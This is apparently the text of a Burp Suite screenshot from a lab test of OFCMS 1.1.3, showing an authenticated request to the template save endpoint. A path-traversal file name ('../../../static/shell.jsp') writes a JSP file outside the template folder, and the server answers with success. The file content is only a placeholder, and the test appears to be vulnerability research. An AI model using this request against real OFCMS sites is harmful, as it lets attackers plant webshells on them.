 1 ×
+
Send
Cancel
< ▼
> ▼
Target: http://192.168.44.42:8081
Request
Pretty
Raw
Hex
\n
1 POST /ofcms_admin_war_exploded/admin/cms/template/save.json
HTTP/1.1
2 Host: 192.168.44.42:8081
3 Content-Length: 201
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.44.42:8081
9 Referer:
http://192.168.44.42:8081/ofcms_admin_war_exploded/admin/cms/templa
te/getTemplates.html?file_name=404.html&dir=/&dir_name=default
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=32FAB296246D401D305A59489038AAE2
3 Connection: close
4
5 file_path=
%2FUsers%2FDawnT0wn%2Fjava%2Fofcms-V1.1.3%2Fofcms-admin%2Ftarget%2F
ofcms-admin%2FWEB-INF%2Fpage%2Fdefault%2F%2F404.html&dirs=%2F&
res_path=&file_name=../../../static/shell.jsp&file_content=111
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 18 Apr 2023 08:10:28 GMT
7 Connection: close
8 Content-Length: 51
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers